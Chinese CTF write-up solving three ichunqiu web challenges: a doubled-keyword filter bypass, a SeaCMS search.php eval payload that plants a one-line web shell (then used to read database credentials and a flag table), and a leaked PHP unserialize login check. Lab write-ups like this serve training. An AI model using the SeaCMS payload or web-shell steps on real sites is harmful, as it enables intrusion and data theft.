

访问view.php?file=,发现filter "flag"显示过滤了flag关键字http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/view.php?file= 直接双写flaflagg绕过,试了半天flaflagg.php,最后把.php去掉就得到flag了访问view.php?file=flflagag可成功读取flag内容http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/view.php?file=flflagag

直接双写flaflagg绕过,试了半天flaflagg.php,最后把.php去掉就得到flag了访问view.php?file=flflagag可成功读取flag内容http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/view.php?file=flflagag 最终flagflag{284d0d78-c90d-47bd-940b-a713f20749e7}

最终flagflag{284d0d78-c90d-47bd-940b-a713f20749e7}

题目名称:Test题目内容:善于查资料,你就可以拿一血了









writeup:启动题目场景,获得题目靶机网站,访问网站,发现网站是一个海洋CMS系统开发的http://9e3dca6048414f28b84aebff6615aaf412179ee984524170.changame.ichunqiu.com/ 通过百度搜索海洋cms历史漏洞可知,得到一个搜索的任意代码执行漏洞,poc:search.php/?searchtype=5&tid=&area=eval($_POST[bk])这里直接访问以下链接,可远程加载一句话木马http://9e3dca6048414f28b84aebff6615aaf412179ee984524170.changame.ichunqiu.com/search.php/?searchtype=5&tid=&area=eval($_POST[bk])

通过百度搜索海洋cms历史漏洞可知,得到一个搜索的任意代码执行漏洞,poc:search.php/?searchtype=5&tid=&area=eval($_POST[bk])这里直接访问以下链接,可远程加载一句话木马http://9e3dca6048414f28b84aebff6615aaf412179ee984524170.changame.ichunqiu.com/search.php/?searchtype=5&tid=&area=eval($_POST[bk]) 这里通过蚂剑链接一句话木马



这里通过蚂剑链接一句话木马 并通过命令终端搜索falg,命令:find / -name "*flag*",发现没有任何相关的flag信息



并通过命令终端搜索falg,命令:find / -name "*flag*",发现没有任何相关的flag信息 猜测flag可能在数据库中,这里需要链接数据库,前提是需要找到数据库连接的用户名和密码而这些信息是在data/common.inc.php文件下存在数据库的配置内容。

猜测flag可能在数据库中,这里需要链接数据库,前提是需要找到数据库连接的用户名和密码而这些信息是在data/common.inc.php文件下存在数据库的配置内容。 通过蚂剑本身自带的数据库管理工具链接数据库



通过蚂剑本身自带的数据库管理工具链接数据库 并在seacms数据库中的flag_140ad230d8cb表中的flag字段中存在flag的信息,这里执行字段中的语句,即可获得flag内容

并在seacms数据库中的flag_140ad230d8cb表中的flag字段中存在flag的信息,这里执行字段中的语句,即可获得flag内容

最终得到flag:flag{1603d032-add0-424b-8b11-df64d0e4ebb2}

最终得到flag:flag{1603d032-add0-424b-8b11-df64d0e4ebb2}

题目名称:Login题目内容:加油,我看好你



题目writeup:启动题目场景,获得靶场网站,访问网站,发现是一个登陆页面http://861cde64ed424097a53639737ae67efabab9eb44763844b4.changame.ichunqiu.com/ 对靶场网站查看源码发现注释中有test1 test1,猜测是用户名和密码view-source:http://861cde64ed424097a53639737ae67efabab9eb44763844b4.changame.ichunqiu.com/

对靶场网站查看源码发现注释中有test1 test1,猜测是用户名和密码view-source:http://861cde64ed424097a53639737ae67efabab9eb44763844b4.changame.ichunqiu.com/ 输入用户名test1和密码test1,可成功登陆到member.php后台页面,发现没有可利用点http://861cde64ed424097a53639737ae67efabab9eb44763844b4.changame.ichunqiu.com/member.php

输入用户名test1和密码test1,可成功登陆到member.php后台页面,发现没有可利用点http://861cde64ed424097a53639737ae67efabab9eb44763844b4.changame.ichunqiu.com/member.php 并查看源码,也没哟发现可利用点



并查看源码,也没哟发现可利用点 继续访问访问member.php页面,并通过bupsuit抓包,发现在响应页面的http响应头中出现了可疑的show: 0 http://861cde64ed424097a53639737ae67efabab9eb44763844b4.changame.ichunqiu.com/member.php

继续访问访问member.php页面,并通过bupsuit抓包,发现在响应页面的http响应头中出现了可疑的show: 0 http://861cde64ed424097a53639737ae67efabab9eb44763844b4.changame.ichunqiu.com/member.php 这里将show: 0 添加到http请求头部中,并发送请求,在响应页面中并没没发生变化和可利用点

这里将show: 0 添加到http请求头部中,并发送请求,在响应页面中并没没发生变化和可利用点![]() 这里修改为show: 1 添加到http请求头部中,在响应页面中出现了php的源代码。

这里修改为show: 1 添加到http请求头部中,在响应页面中出现了php的源代码。![]()



得到php源码:<!-- <?php include 'common.php'; $requset = array_merge($_GET, $_POST, $_SESSION, $_COOKIE); class db { public $where; function __wakeup() { if(!empty($this->where)) { $this->select($this->where); } } function select($where) { $sql = mysql_query('select * from user where '.$where); return @mysql_fetch_array($sql); } } if(isset($requset['token'])) { $login = unserialize(gzuncompress(base64_decode($requset['token']))); $db = new db(); $row = $db->select('user=\''.mysql_real_escape_string($login['user']).'\''); if($login['user'] === 'ichunqiu') { echo $flag; }else if($row['pass'] !== $login['pass']){ echo 'unserialize injection!!'; }else{ echo "(╯‵□′)╯︵┴─┴ "; } }else{ header('Location: index.php?error=1'); }?> 对其源码进行代码分析:可以看到想要得到 flag,必须得满足:

1.user 等于ichunqiu

$login['user'] === 'ichunqiu'

然而token是经过这样处理的:

$login = unserialize(gzuncompress(base64_decode($requset['token'])));

所以需要将‘ichunqiu’经过base64_encode(gzcompress(serialize($token)))处理得到token值,并将token添加到cookie中,发送请求就会得到flag

上面代码中三个函数的作用如下: